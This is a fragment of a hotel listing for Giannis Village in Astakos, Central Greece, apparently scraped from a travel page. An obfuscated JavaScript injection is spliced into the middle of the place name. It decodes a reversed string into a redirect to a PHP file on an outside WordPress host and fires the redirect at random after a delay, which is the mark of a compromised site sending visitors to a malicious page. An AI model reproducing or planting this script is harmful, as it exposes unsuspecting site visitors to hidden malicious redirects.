 Giannis Village_best deals_Room_Central Greece_Ae<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toloakarnania_Astakos